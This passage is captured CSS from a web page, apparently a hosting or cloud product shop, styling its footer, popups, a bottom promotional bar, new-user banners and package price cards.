		margin-right: 24px
	}
}

@media (min-width:1024px) {
	.footer-nav-submenus-link:hover {
		margin-top: 0
	}

	.footer-nav-submenus-link:hover i {
		color: #ffeb00
	}

	.footer-nav-submenus-link:hover .footer-nav-submenus-qr {
		display: block
	}
}

.footer-nav-other-link {
	clear: both;
	overflow: hidden;
	padding-top: 30px
}

.footer-nav-other-link a,
.footer-nav-other-link span {
	float: left;
	font-size: 12px;
	line-height: 18px
}

.footer-nav-other-link span {
	margin-right: 40px;
	color: #fff
}

.footer-nav-other-link a {
	margin-right: 24px
}

.footer-nav-contact-icon,
.footer-nav-contact-title {
	display: none
}

@media (max-width:1199px) {
	.footer-nav-menus {
		padding-left: 0
	}
}

@media (max-width:1023px) {
	.footer-hot-recommend {
		display: none
	}

	.footer-nav-content {
		padding-top: 0;
		padding-bottom: 0;
		border: none
	}

	.footer-nav {
		padding: 0
	}

	.footer-nav-menus {
		display: none
	}

	.footer-nav-submenus {
		float: none;
		width: auto;
		padding-left: 0;
		padding-right: 0;
		border: none;
		font-size: 0
	}

	.footer-nav-submenus-inner {
		float: none;
		width: auto;
		padding-left: 0;
		background: none
	}

	.footer-nav-contact {
		display: none
	}

	.footer-nav-about {
		display: block;
		float: none;
		overflow: hidden;
		padding: 20px 0;
		margin: 15px auto 0;
		font-size: 0;
		text-align: center
	}

	.footer-nav-about dt {
		display: none
	}

	.footer-nav-about>dd {
		display: inline-block;
		height: auto;
		overflow: hidden;
		padding-bottom: 0;
		margin-right: 48px
	}

	.footer-nav-about>dd.footer-nav-about-dd-mb {
		display: inline-block
	}

	.footer-nav-submenus-link {
		padding-top: 0;
		margin-top: 0;
		font-size: 14px;
		line-height: 34px
	}

	.footer-nav-submenus-link i {
		margin-top: 0
	}

	.footer-nav-submenus-link p {
		display: block;
		margin-left: 44px
	}

	.footer-nav-submenus-link.weixin-sh {
		cursor: pointer
	}

	.footer-nav-submenus-link-phone {
		line-height: 20px
	}

	.footer-nav-submenus-link-phone p:first-of-type {
		margin-top: -3px
	}

	.footer-nav-submenus-link-phone p:last-of-type {
		margin-bottom: -3px
	}

	.footer-nav-submenus-qr {
		display: none !important
	}

	.footer-nav-other-link {
		display: none
	}

	.footer-law-mb {
		color: #252b3a;
		padding-top: 10px
	}

	.footer-law-mb,
	.footer-law-mb :before {
		clear: both;
		display: block;
		font-size: 0;
		text-align: center;
		padding-bottom: 0
	}

	.footer-law-mb :before {
		padding-top: 15px
	}

	.footer-law-mb>li {
		display: inline-block;
		font-size: 14px;
		line-height: 22px
	}

	.footer-law-mb>li+li:before {
		content: "";
		height: 17px;
		display: inline-block;
		position: relative;
		top: 3px;
		border-right: 1px solid;
		margin-left: 12px;
		margin-right: 12px
	}

	.footer-copyright-container {
		border: none
	}

	.footer-nav-contact-button {
		display: none
	}
}

@media (max-width:767px) {
	.footer-nav-contact-button {
		display: inline-block
	}

	.footer-nav-download {
		display: block;
		margin-bottom: 16px;
		text-align: center
	}

	.footer-nav-download a {
		font-size: 14px;
		line-height: 20px;
		color: #252b3a
	}

	.footer-nav-download a i {
		position: relative;
		display: inline-block;
		vertical-align: middle;
		width: 10px;
		height: 14px;
		margin-top: -3px;
		margin-right: 8px;
		border: 1px solid #a5a8af
	}

	.footer-nav-download a i:after {
		content: "";
		position: absolute;
		right: 0;
		bottom: 2px;
		left: 0;
		border-bottom: 1px solid #a5a8af
	}

	.footer-nav-contact-title {
		display: block;
		text-align: center;
		width: 100%;
		color: #888;
		font-size: 14px
	}

	.footer-nav-contact-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 48px;
		border: 1px solid #e2e2e2;
		border-radius: 2px;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		font-size: 14px;
		color: #888;
		line-height: 20px;
		margin-bottom: 2px
	}

	.footer-nav-contact-icon i {
		display: inline-block;
		width: 20px;
		height: 20px;
		background-size: 100% 100%;
		margin-right: 8px
	}

	.footer-nav-contact-icon em {
		font-style: normal;
		font-weight: 700
	}

	.footer-nav-wrapper {
		padding-left: 20px;
		padding-right: 20px
	}

	.footer-nav-submenus {
		padding-top: 16px;
		text-align: center
	}

	.footer-nav-contact {
		display: none
	}

	.footer-nav-contact-phone {
		padding-left: 34px;
		margin: 0;
		background-size: 24px 24px;
		background-position: 0 0
	}

	.footer-nav-contact-phone p {
		font-size: 16px;
		line-height: 20px
	}

	.footer-nav-contact-emails {
		display: none
	}

	.footer-nav-about {
		display: inline-block;
		vertical-align: top;
		padding-top: 8px;
		padding-bottom: 16px;
		margin-top: 0
	}

	.footer-nav-about>dd {
		display: inline-block;
		margin-bottom: 0;
		margin-left: 8px;
		margin-right: 8px
	}

	.footer-nav-about>dd.footer-nav-about-dd-app,
	.footer-nav-about>dd p {
		display: none
	}

	.footer-nav-about>dd:last-child {
		margin-right: 8px;
		margin-bottom: 0
	}

	.footer-nav-about>dd.footer-nav-about-dd-mb {
		display: none
	}

	.footer-nav-submenus-link {
		line-height: 24px
	}

	.footer-nav-submenus-link p {
		margin-left: 34px
	}

	.footer-nav-submenus-link-phone {
		font-size: 14px
	}
}

.footer-copyright-container {
	background: #282828;
	color: #777777;
}

.footer-copyright-wrapper {
	padding-top: 20px;
	padding-bottom: 20px;
	margin-left: auto;
	margin-right: auto
}

.footer-copyright {
	float: left;
	font-size: 0
}

.footer-copyright a,
.footer-copyright span {
	display: inline-block;
	margin-right: 10px;
	font-size: 14px;
	line-height: 18px
}

.footer-law {
	float: right;
	overflow: hidden;
	font-size: 0
}

.footer-law>li {
	display: inline-block;
	font-size: 14px;
	line-height: 18px
}

.footer-law>li+li:before {
	content: "|";
	margin-left: 10px;
	margin-right: 10px
}

.footer-record {
	clear: both;
	padding-top: 5px;
	font-size: 0
}

.footer-record i {
	display: inline-block;
	width: 18px;
	height: 18px;
	margin-right: 4px;
	margin-top: -3px;
	vertical-align: middle;
	background-size: 100% 100%
}
.light{
    display: none;
}
.white_content{
position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    margin: auto;
    width: 100%;
    height: 100%;
    z-index: 9999;
    overflow: auto;
    background: rgba(0, 0, 0, 0.8);
}
.light .ck{
display: flex;
          justify-content: center;
          line-height: 600px;
          position: relative;
          top: 50%;
          transform: translateY(-50%);
}
.light .gb{
	font-size: 40px;
	    background: rgba(162, 162, 162, 0.5);
	    color: #fff;
	    border-radius: 50px;
	    width: 40px;
	    height: 40px;
	    text-align: center;
	        line-height: 40px;
	        position: relative;
	        top: -30px;
	        right: -5px;
}
.light img{
    width: auto;
	height: 600px;
	vertical-align: middle;
}
.footer-icon-record0 {
	background-image: url([data-uri])
}
.footer-icon-record1 {
	background-image: url([data-uri])
}

.footer-icon-record2 {
	background-image: url([data-uri])
}

.footer-record i a {
	display: block;
	width: 18px;
	height: 18px
}

.footer-record a,
.footer-record span {
	font-size: 12px;
	line-height: 22px;
	vertical-align: middle;
	margin-right: 20px
}
.zdynone{display: none;}
.none {
  	    display: none;
  	}
	.index_zs_banner {
	    width: 100%;
	    text-align: center;
	    overflow: hidden;
	}
	
	.index_zs_banner1 a {
	    width: 100%;
	    position: relative;
	    height: 500px;
	    display: block
	}
	
	.index_zs_banner2 a {
	    width: 100%;
	    position: relative;
	    height: 45px;
	    display: block
	}
	
	.index_zs_banner img {
	    display: block;
	    position: absolute;
	    top: 50%;
	    left: 50%;
	    transform: translate(-50%, -50%);
	    -webkit-transform: translate(-50%, -50%);
	    -webkit-transform: translate(-50%, -50%);
	    /* for Chrome || Safari */
	    -moz-transform: translate(-50%, -50%);
	    /* for Firefox */
	    -ms-transform: translate(-50%, -50%);
	    /* for IE */
	    -o-transform: translate(-50%, -50%);
	    /* for Opera */
	
	}

.tip_bottom {
    width: 100%;
    height: 70px;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 1000;
}

.tip_bottom_icon {
    width: 155px;
    height: 70px;
    background: url(../image/i_bottom.png) no-repeat;
    position: absolute;
    left: -150px;
    top: -86px;
    display: none;
}

.tip_bottom_cont {
    width: 100%;
    height: 70px;
    position: relative;
}

.tip_bottom_bg {
    width: 100%;
    height: 70px;
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 9;
    background-color: #ffeb00;
    opacity: 0.9;
    filter: Alpha(opacity=50);
}

.tip_bottom_cont_c {
    width: 100%;
    height: 70px;
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 10
}

.tip_bottom_main {
    width: 1200px;
    height: 70px;
    position: relative;
    margin: 0 auto
}

.tip_bottom_left {
    width: 1200px;
    height: 70px;
    position: relative;
}

.tip_bottom_ewm {
    width: 187px;
    height: 140px;
    text-align: center;
    position: absolute;
    right: -30px;
    bottom: 0px;
    background: url(../image/foot_erm.png) no-repeat
}

.tip_bottom_ewm_p {
    width: 100%;
    height: 20px;
    line-height: 20px;
    text-align: center;
    color: #300000;
    font-size: 12px;
    position: relative
}

.tip_bottom_ewm_bg {
    width: 85px;
    height: 85px;
    background: #fff;
    position: relative;
    margin: 30px auto 2px;
    border: 1px solid #b16a00;
}

.tip_bottom_ewm_bg img {
    width: 83px;
    height: 83px;
}

.tip_fot_user {
    width: 180px;
    height: 114px;
    background: url(../image/foot_ren.png) no-repeat;
    position: absolute;
    left: 0px;
    bottom: 0px;
}

.tip_bottom_close {
    display: block;
    width: 11px;
    height: 11px;
    background: url(../image/i_bottom_close.png) no-repeat;
    position: absolute;
    top: 10px;
    right: -37px;
    z-index: 10
}

.tip_bottom_leftbox {
    padding-left: 150px;
    color: #300000;
    padding-top: 15px;
}

.tip_bottom_logo {
    color: #300000;
    font-size: 15px;
}

.tip_bottom_logo h1 {
    font-weight: bolder;
    line-height: 25px;
    font-size: 18px;
    font-weight: normal
}

.tip_bottom_leftbox h2 {
    font-size: 20px;
    font-weight: bold;
    display: inline-block
}

.tip_bottom_time {
    color: #fcff00;
    font-weight: bold;
    font-size: 28px;
}

.tip_bottom_num {
    display: inline-block;
    font-size: 14px;
    color: #300000;
    margin-left: 20px;
}

.tip_bottom_num span {
    font-size: 31px;
    font-family: Arial;
    padding-right: 5px;
}

.tip_bottom_member {
    position: absolute;
    right: 160px;
    top: 15px;
}

.tip_bottom_login,
.tip_bottom_reg {
    display: inline-block;
    width: 100px;
    height: 40px;
    background: #800000;
    border-radius: 4px;
    color: #fff;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
}

.tip_bottom_reg:hover {
    background: #ffb123;
    color: #fff;
    text-decoration: none;
}

.tip_bottom_login:hover {
    background: #990000;
    color: #fff;
    text-decoration: none;
}

.tip_bottom_reg {
    width: 100px;
    text-align: center;
    background: #ffa723;
    height: 40px;
    line-height: 40px;
    margin-left: 10px;
}

.tip_bottom_login {
    margin-left: 25px;
}
@media (max-width:1199px) {

	.footer-copyright,
	.footer-law,
	.footer-record {
		float: none;
		display: block;
		text-align: center;
		font-size: 0
	}

	.footer-copyright {
		padding-top: 5px
	}

	.footer-copyright a,
	.footer-copyright span {
		margin-left: 5px;
		margin-right: 5px
	}
}

@media (max-width:1023px) {
	.footer-law {
		display: none
	}
}

@media (max-width:767px) {
	.footer-copyright {
		padding-top: 0;
		color: #777777
	}

	.footer-copyright-wrapper {
		padding-top: 10px;
		padding-bottom: 20px
	}

	.footer-copyright a,
	.footer-copyright span {
		font-size: 10px;
		line-height: 15px
	}

	.footer-record i,
	.footer-record i a {
		width: 12px;
		height: 12px
	}

	.footer-record i {
		margin-right: 4px
	}

	.footer-record span {
		margin-left: 4px;
		line-height: 15px;
		color: #252b3a
	}
	.zdyhome{display: none !important;}
	.light .ck {
	    line-height: 250px;
	}
	.light img {
	    height: 250px;
	}
	.light .gb {
	    position: absolute;
	    top: auto;
	    right: auto;
	    bottom: -50px;
	}
	.tip_bottom_main,.tip_bottom_left,.tip_bottom_cont_c,.tip_bottom,.tip_bottom_cont,.tip_bottom_bg{
	    width: 100%;
	    height: 50px;
	}
	.tip_bottom_ewm {
	    display: none;
	}
	.tip_bottom_leftbox {
	    display: none;
	}
	.tip_fot_user {
	    width: 130px;
	    height: 80px;
	    position: absolute;
	    background-size: cover;
	}
	.tip_bottom_close {
	    right: 10px;
	}
	.tip_bottom_member {
	        position: relative;
	        right: 50px;
	        float: right;
			top: 11px;
	}
	.tip_bottom_login, .tip_bottom_reg {
	    display: inline-block;
	    width: 75px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 14px;
	}
}

.wx-pop-wrapper {
	display: none
}

@media (max-width:1023px) {
	.wx-pop-wrapper {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, .75);
		text-align: center;
		z-index: 9999
	}

	.wx-pop-wrapper .wx-pop {
		top: 50%;
		margin-top: -150px;
		left: 50%;
		margin-left: -150px;
		width: 300px;
		height: 300px;
		position: relative;
		background-color: #fff
	}

	.wx-pop-wrapper .wx-pop img {
		display: block;
		width: 100%
	}

	.wx-pop-wrapper p {
		position: absolute;
		top: 320px;
		left: 50%;
		margin-left: -160px;
		width: 320px;
		font-size: 14px;
		line-height: 21px;
		color: #fff
	}
}

.pep-htmlcomponent .footer-service {
	display: none
}


--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/newCart.css
body_size: 8724
content:
@charset "utf-8";

.auto {
	min-width: auto !important;
	max-width: auto !important;
}
.zdy-buy .buy-notice-box {
	padding: 20px 10px 0 66px;
	font-size: 12px;
}

.zdy-buy .pack-buy-main {
	margin-top: -50px;
	margin-bottom: 0;
}

.zdy-buy .common-select-system-modal .system-list {
	margin-top: 0;
}

.zdy-buy .pack-buy-box {
	padding: 0;
}

.zdy-buy #monthsTab li,
.zdy-buy #monthsTab li a {
	width: 80px;
}

.zdy-buy #monthsTab li,
.zdy-buy #monthsTab li a.selected {
	margin-right: 1px;
}

.zdy-buy .systemButton .select {
	max-height: 285px;
}

.zdy-buy .pack-param {
	font-size: 12px;
}

.zdy-buy .help-tip {
	float: left;
}

.zdy-buy .formTable td {
	padding: 8px;
}

.zdy-buy .system-mount,
.zdy-buy .help-tip {
	height: 15px;
	padding-left: 0;
}

.zdy-buy .systemButton .select ul li {
	font-size: 12px;
}

.zdy-buy .systemButton dl dt span {
	text-indent: 0;
}

.zdy-buy .tabButton ul li a,
.zdy-buy .systemButton dl dt span,
.zdy-buy .systemButton .select ul li,
.zdy-buy .selectButton dl dt,
.zdy-buy .loginName input,
.zdy-buy .loginPsw input {
	height: 32px;
	line-height: 32px;
}

.zdy-buy .tabButton ul li a.selected {
	background-color: #FFFAEF;
	border-color: #ffeb00;
	color: #ffeb00;
	width: 173px;
}

.zdy-jz {
	position: relative;
	left: 34%;
	bottom: 10px;
	color: #ffeb00;
}

.mszc,
.mszc ul,
.mszc ul li {
	height: 58px !important;
	line-height: 58px !important;
}

.mszc ul,
.mszc ul li span {
	font-size: 12px;
}

.mszc ul li {
	height: 60px !important;
	line-height: 60px !important;
	width: 200px;
	text-indent: 20px;
}

.mszc p {
	font-size: 16px;
	color: #666;
	float: left;
	position: relative;
	margin-left: 50px;
}

.mrzc {
	font-size: 16px;
	color: #666;
	margin-left: 165px;
}

.remin-time {
	color: #9EA7B3;
}

.remin-time span {
	color: #ff6700;
}

.remin-time a {
	color: #ffeb00;
}

.dqkf {
	background: url(img/dqkf.png) no-repeat left;
	background-size: 22px;
	background-position: 20px 22px;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	vertical-align: top;
	margin-right: 9px;
}

.zwkf {
	background: url(img/zwkf.png) no-repeat left;
	background-size: 20px;
	background-position: 20px 22px;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	vertical-align: top;
	margin-right: 9px;
}

.plat-nav-wrap.plat-nav-air-sub .plat-nav-bottom {
	background: none;
}

.newuser-banner {
	width: 100%;
	height: 350px;
	background: url(img/newuser-banner.jpg) no-repeat center;
	background-size: cover;
}

.newuser-banner>.content {
	position: relative;
	height: 100%;
	padding-top: 88px;
}

.newuser-banner h1 {
	line-height: 58px;
	font-size: 48px;
	color: #333;
	text-align: left;
}

.newuser-banner p {
	line-height: 28px;
	font-size: 18px;
	color: #666;
	text-align: left;
	margin-top: 20px;
}

.newuser-banner p span {
	font-size: 60px;
	color: #ffeb00;
}

.newuser-banner .newuser-banner-video {
	position: absolute;
	top: 296px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 864px;
	height: 80px;
}

.newuser-banner .newuser-banner-video a {
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 260px;
	height: 46px;
	line-height: 44px;
	text-align: center;
	font-size: 16px;
	color: #ffeb00;
	border: 1px solid #ffeb00;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	-o-border-radius: 23px;
	border-radius: 23px;
}

.newuser-banner .newuser-banner-video a:hover {
	border-color: #5d81ff;
}

.newuser-banner .newuser-banner-video .video-item-box {
	height: 80px;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item {
	position: relative;
	float: left;
	width: 80px;
	height: 80px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	margin-left: 16px;
	cursor: pointer;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item:nth-child(1) {
	margin-left: 0px;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item:nth-child(4) {
	margin-left: 320px;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item .itme-head {
	width: 100%;
	height: 100%;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item .itme-head img {
	display: block;
	border: none;
	width: 100%;
	height: 100%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item .item-play {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 80px;
	height: 80px;
	background: url(img/newuser-play.png) no-repeat center;
	display: none;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item:hover .item-play {
	display: block;
}

.newuser-product-nine {
	position: relative;
	width: 100%;
	background-color: #FAFAFA;
	    display: inline-block;
}

.newuser-product-nine .newuser-hd-ask {
	line-height: 26px;
	font-size: 16px;
	color: #5E6D81;
	padding-left: 24px;
}

.newuser-product-nine .newuser-hd-ask i {
	content: "";
	position: absolute;
	left: 0px;
	top: -11px;
	width: 40px;
	height: 40px;
	background: url(img/title-bg.png) no-repeat center;
	background-size: 40px 40px;
	z-index: 1;
}

.newuser-product-nine .newuser-hd-ask span {
	position: relative;
	z-index: 2;
}

.newuser-product-nine .newuser-hd-ask a {
	color: #ffeb00;
}

.newuser-product-nine .newuser-hd-ask a:hover {
	color: #406aff;
	text-decoration: underline;
}

.newuser-product-nine .pro-item-box .pro-item {
	display: none;
}

.newuser-product-nine .pro-item-box .pro-item:nth-child(1) {
	display: block;
}

.newuser-product-nine .taocan-tuijian-box {
	margin-top: 32px;
	display: flex;
}
.newuser-product-nine .taocan-item-layer {
	display: none;
	margin-top: 32px;
}

.newuser-product-nine .taocan-item-layer .taocan-item-box {
	display: none;
}

.newuser-product-nine .taocan-item-layer .taocan-item-box:nth-child(1) {
	display: block;
}

.newuser-product-nine .taocan-item-box .taocan-item {
	float: left;
	height: auto;
	margin-right: 30px;
	margin-bottom: 30px;
}

.newuser-product-nine .taocan-item-box .taocan-item:nth-child(3n) {
	margin-right: 0px;
}

.newuser-product-nine .item-content {
	width: 380px;
	height: 100%;
	background-color: #FFF;
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.newuser-product-nine .item-content .head {
	position: relative;
	height: 96px;
	background: #F6F8F9;
	padding: 21px 0px 0px 32px;
}

.newuser-product-nine .item-content .head h3 {
	line-height: 30px;
	font-size: 20px;
	color: #2D3037;
}

.newuser-product-nine .item-content .head p {
	line-height: 24px;
	font-size: 14px;
	color: #5E6D81;
	margin-top: 6px;
}

.newuser-product-nine .item-content .head span {
	position: absolute;
	top: 16px;
	right: 0px;
	width: 80px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	font-size: 14px;
	color: #ffeb00;
	background: url(img/newuser-radius-bg.png) no-repeat center;
}

.newuser-product-nine .item-content .body {
	padding: 19px 32px 0px;
}

.newuser-product-nine .item-content .body ul {
	display: flex;
	justify-content: space-between;
	padding-bottom: 18px;
}

.newuser-product-nine .item-content .body ul li div {
	line-height: 30px;
	font-size: 20px;
	color: #2D3037;
}

.newuser-product-nine .item-content .body ul li p {
	line-height: 24px;
	font-size: 14px;
	color: #9EA7B3;
	margin-top: 5px;
}

.newuser-product-nine .item-content .bottom .price-youhui {
	height: 30px;
	line-height: 30px;
	font-size: 18px;
	color: #FF6A00;
	padding-left: 32px;
}

.newuser-product-nine .item-content .bottom .price-youhui>span {
	font-size: 40px;
	margin-right: 8px;
}

.newuser-product-nine .item-content .bottom .price-youhui p {
	display: inline;
	font-size: 14px;
	color: #9EA7B3;
	text-decoration: line-through;
	margin-left: 16px;
}

.newuser-product-nine .item-content .bottom .limit {
	padding-left: 32px;
	margin-top: 20px;
}

.newuser-product-nine .item-content .bottom .limit .limit-math {
	display: inline-block;
	vertical-align: top;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	color: #FFFFFF;
	background-color: #ffeb00;
	padding: 0px 6px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.newuser-product-nine .item-content .bottom .limit .renew-cost {
	display: inline-block;
	vertical-align: top;
	height: 24px;
	line-height: 22px;
	font-size: 14px;
	color: #ffeb00;
	padding: 0px 10px;
	border: 1px solid #ffeb00;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin-left: 8px;
}

.newuser-product-nine .item-content .bottom>a {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #FFFFFF;
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
	margin-top: 14px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.wks {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #333;
	background: #F6F8F9;
	margin-top: 14px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.yjs {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #FFFFFF;
	background: #666 !important;
	margin-top: 14px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
	cursor: not-allowed !important;
}

.newuser-product-nine .item-content:hover {
	box-shadow: 0px 8px 20px 0px rgba(30, 35, 45, 0.2);
}

.newuser-product-nine .item-content:hover .bottom>a {
	background: linear-gradient(90deg, #ffeb00, #4c73ff, #ffeb00);
}

.newuser-product-nine .more-diy-config {
	text-align: center;
	line-height: 26px;
	font-size: 16px;
	padding-top: 4px;
}

.newuser-product-nine .more-diy-config a {
	color: #ffeb00;
}

.newuser-product-nine .more-diy-config a:hover {
	text-decoration: underline;
}

.zdy-superiority {
	padding: 80px 0 0;
	background: #fff;
}

.zdy-superiority .superiority-content {
	width: 1200px;
	margin: 0 auto;
}

.zdy-superiority .superiority-content h2 {
	font-size: 36px;
	color: #2D3037;
	line-height: 36px;
	text-align: center;
	margin-bottom: 80px;
}

.zdy-superiority .superiority-content .superiority-list {
	display: flex;
	flex-wrap: wrap;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item {
	width: 50%;
	flex-shrink: 0;
	margin-bottom: 88px;
	display: flex;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item .img-icon {
	width: 80px;
	height: 80px;
	margin-right: 40px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item .item-cont {
	width: 422px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item .item-cont .item-title {
	font-size: 20px;
	color: #2D3037;
	line-height: 20px;
	margin-bottom: 20px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item .item-cont .item-subtitle {
	width: 422px;
	font-size: 16px;
	color: #5E6D81;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(even) .img-icon {
	margin-left: auto;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(1) .img-icon {
	background: url(img/usasprite_01.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(1):hover .img-icon {
	background: url(img/usasprite_05.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(2) .img-icon {
	background: url(img/usasprite_02.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(2):hover .img-icon {
	background: url(img/usasprite_06.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(3) .img-icon {
	background: url(img/usasprite_03.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(3):hover .img-icon {
	background: url(img/usasprite_07.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(4) .img-icon {
	background: url(img/usasprite_04.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(4):hover .img-icon {
	background: url(img/usasprite_08.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-join-wrap {
	width: 100%;
	height: 200px;
	background: url(img/newuser-banner.png) no-repeat center;
}

.zdy-join-wrap>a {
	display: block;
	width: 100%;
	height: 100%;
}

.zdy-join-wrap .join-content {
	width: 1200px;
	margin: 0 auto;
	padding-top: 35px;
}

.zdy-join-wrap .join-content h2 {
	font-size: 30px;
	line-height: 30px;
	color: #FFFFFF;
	margin-bottom: 15px;
	text-align: center;
}

.zdy-join-wrap .join-content p {
	font-size: 26px;
	line-height: 26px;
	color: #FFFFFF;
	margin-bottom: 20px;
	text-align: center;
}

.zdy-join-wrap .join-content p span {
	color: #FFDC00;
}

.zdy-join-wrap .join-content .join-btn {
	display: block;
	width: 180px;
	height: 38px;
	margin: 0 auto;
	background: #fff;
	border-radius: 23px;
	font-size: 16px;
	color: #ffeb00;
	line-height: 38px;
	text-align: center;
}

.zdy-join-wrap .join-content .join-btn:hover {
	background: #ffeb00;
	color: #fff;
}

.content {
	position: relative;
	width: 1200px;
	margin: 0 auto;
}

.spring-product-title {
	text-align: center;
	margin-bottom: 20px;
}

.spring-product-title h2 {
	position: relative;
	display: inline-block;
	line-height: 46px;
	font-size: 36px;
	color: #2D3037;
	vertical-align: top;
}

.spring-product-title h2::before {
	content: "";
	position: absolute;
	left: -40px;
	top: -19px;
	width: 72px;
	height: 72px;
	background: url(img/title-bg.png) no-repeat center;
	z-index: 0;
}

.spring-product-title h2 span {
	position: relative;
	z-index: 1;
}

.spring-product-des {
	line-height: 26px;
	font-size: 16px;
	color: #5E6D81;
	text-align: center;
	margin-bottom: 35px;
}

.new-user {
	width: 100%;
	padding-top: 40px;
	padding-bottom: 48px;
	background-color: #FAFAFA;
}

.new-user .new-user-guanggao {
	position: relative;
}

.new-user .new-user-guanggao .new-user-text {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 25px 0px 0px 40px;
	color: #FFFFFF;
}

.new-user .new-user-guanggao .new-user-text div {
	line-height: 34px;
	font-size: 24px;
}

.new-user .new-user-guanggao .new-user-text p {
	line-height: 24px;
	font-size: 14px;
	margin-top: 4px;
}

.new-user .new-user-guanggao .new-user-text p a {
	color: #d4deff;
}

.new-user .new-user-guanggao .new-user-text p a:last-child {
	margin-left: 8px;
}

.new-user .new-user-guanggao .new-user-text p a:hover {
	text-decoration: underline;
}

.new-user .new-user-guanggao .new-user-text>a {
	display: block;
	width: 144px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 16px;
	color: #ffeb00;
	background: #d4deff;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	margin-top: 14px;
}

.new-user .new-user-guanggao .new-user-text>a:hover {
	background: #FFDCB9;
}

.new-user .new-user-guanggao>a {
	display: block;
	cursor: default;
}

.new-user .new-user-guanggao>a img {
	display: block;
}

.zd-nav {
	position: absolute;
	top: 100px;
	left: 40px;
	width: 140px;
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
	visibility: hidden;
	z-index: 100;
}

.zd-nav .head {
	width: 100%;
	height: 60px;
	background: url(img/newuser-zd-head.png) no-repeat center;
}

.zd-nav .body ul {
	background-color: #FFF;
}

.zd-nav .body ul li {
	line-height: 40px;
	font-size: 14px;
	color: #2D3037;
	text-align: center;
	cursor: pointer;
}

.zd-nav .body ul li:nth-child(2n) {
